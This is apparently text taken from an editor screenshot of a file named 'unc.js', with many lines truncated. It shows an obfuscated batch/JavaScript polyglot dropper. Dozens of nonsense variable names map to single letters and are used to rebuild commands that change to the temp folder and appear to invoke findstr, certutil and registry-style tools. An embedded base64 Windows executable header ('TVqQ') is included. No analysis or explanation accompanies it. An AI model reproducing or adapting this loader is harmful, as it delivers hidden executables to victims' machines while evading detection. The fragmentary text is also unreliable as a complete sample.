 JS unc.js > ...
1 /* adviserake
2 set adviserakelettersmatter=n
3 set adviserakefantasticporter=k
4 set adviserakesoggyyoke=s
5 set adviserakeoutgoingchilly=l
6 set adviserakeodddetect=m
7 set adviserakecountfield=c
8 set adviserakeacceptfour=u
9 set adviserakedebtahead=z
10 set adviserakescaredmany=g
11 set adviserakecommondiscussion=v
12 set adviserakeawesomelikeable=d
13 set adviserakesteppretend=x
14 set adviserakeancienttumble=f
15 set adviserakebalanceterrify=j
16 set adviserakedividegiraffe=q
17 set adviserakelaughablepancake=e
18 set adviserakepigutopian=i
19 set adviserakegunarrange=h
20 set adviserakepreachmaniacal=y
21 set adviserakesickgrass=o
22 set adviserakecampshrill=a
23 set adviserakelineshake=t
24 set adviserakephobicscarf=w
25 set adviserakefaceelite=r
26 set adviserakeattemptpassenger=p
27 set adviserakelooselighten=b
28 TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgA
29 %adviserakecountfield%%adviserakeawesomelikeable% %temp% &%adviserakelaughablepanc
30 %adviserakeancienttumble%%adviserakepigutopian%%adviserakelettersmatter%%adviserak
31 %adviserakecountfield%%adviserakelaughablepancake%%adviserakefaceelite%%adviserake
32 %adviserakefaceelite%%adviserakelaughablepancake%%adviserakescaredmany%%adviserake
33 */ //adviserake
34 adviserake=[];adviserake['lettersmatter']='n';adviserake['fantasticporter']='k';ad